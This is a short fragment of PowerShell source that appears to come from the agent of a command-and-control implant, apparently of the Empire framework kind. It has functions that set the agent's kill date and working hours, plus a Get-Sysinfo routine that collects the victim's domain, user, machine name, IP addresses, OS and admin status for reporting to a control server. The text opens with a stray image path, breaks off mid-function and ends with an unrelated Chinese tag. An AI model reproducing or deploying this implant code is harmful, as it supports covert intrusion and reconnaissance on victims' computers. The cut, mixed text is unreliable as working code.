 function Get-LostLimit {
    "agent LostLimit: $script:LostLimit"
}
function Set-Killdate {
    param([string]$date)
    $script:KillDate = $date
    "agent killdate set to $script:KillDate"
}
function Get-Killdate {
    "agent killdate: $script:KillDate"
}
function Set-WorkingHours {
    param([string]$hours)
    $script:WorkingHours = $hours
    "agent working hours set to $($script:WorkingHours)"
}
function Get-WorkingHours {
    "agent working hours: $($script:WorkingHours)"
}
function Get-Sysinfo {
    $str = '0|' # no nonce for normal execution
    $str += $Script:ControlServers[$Script:ServerIndex]
    $str += '|' + [Environment]::UserDomainName+'|'+[Environment]::UserName+'|'+[Environment]::MachineName;
    $p = (Get-WmiObject Win32_NetworkAdapterConfiguration|Where{$_.IPAddress}|Select -Expand IPAddress);
    $ip = @{$true=$p[0];$false=$p}[$p.Length -lt 6];
    $str+="|$ip"
    $str += '|' +(Get-WmiObject Win32_OperatingSystem).Name.split('|')[0];
    if(([Environment]::UserName).ToLower() -eq 'system') {
        $str += '|True'
    }
    else{
        $str += '|'+ ([Security.Principal.WindowsPrincipal] [
        Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] 'Administrator')
    }
    $n = [System.Diagnostics.Process]::GetCurrentProcess();
安全分析与研究